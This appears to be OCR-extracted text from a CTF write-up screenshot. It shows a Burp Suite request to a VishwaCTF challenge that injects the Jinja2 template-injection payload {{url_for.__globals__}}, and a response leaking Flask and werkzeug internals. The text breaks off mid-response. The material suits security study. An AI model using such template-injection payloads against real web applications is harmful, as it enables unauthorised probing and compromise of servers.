 Request
Pretty Raw Hex \n
1 GET /submit?name={{url_for.__globals__}}
HTTP/1.1
2 Host: h3y-buddy.vishwactf.com
3 Cookie: 7fc9da1ee1fa3ca31485752d559cb222=
3ac07cd60f44522749ce796757e0401e
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://h3y-buddy.vishwactf.com/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
&#39;RLock&#39;: &lt;function RLock at
0x7f476523ed30&gt;,
&#39;werkzeug&#39;:
&lt;module &#39;werkzeug&#39; from
&#39;/opt/app-root/lib64/python3.9/site-
packages/werkzeug/__init__.py&#39;&gt;,
&#39;NotFound&#39;: &lt;class
&#39;werkzeug.exceptions.NotFound&#39;&g
t;, &#39;BuildError&#39;: &lt;class
&#39;werkzeug.routing.BuildError&#39;&gt
;, &#39;url_quote&#39;: &lt;function
url_quote at 0x7f476232d940&gt;,
&#39;_app_ctx_stack&#39;:
&lt;werkzeug.local.LocalStack object at
0x7f476176b850&gt;,
&#39;_request_ctx_stack&#39;:
&lt;werkzeug.local.LocalStack object at
0x7f476176b1f0&gt;,
&#39;current_app&#39;: &lt;Flask
&#39;app&#39;&gt;, &#39;request&#39;:
&lt;Request
&#39;http://h3y-buddy.vishwactf.com/subm
it?name=%7B%7Burl_for.__globals__%7D%7D&
#39; [GET]&gt;, &#39;session&#39;:
&lt;NullSession {}&gt;,
&#39;message_flashed&#39;:
&lt;flask.signals._FakeSignal object at
0x7f4760cc5280&gt;, &#39;get_env&#39;:
&lt;function get_env at
0x7f4760cbb820&gt;,
&#39;get_debug_flag&#39;: &lt;function
get_debug_flag at 0x7f4760cbbc10&gt;,
&#39;get_load_dotenv&#39;: &lt;function
get_load_dotenv at 0x7f4760cbbf70&gt;,
&#39;stream_with_context&#39;: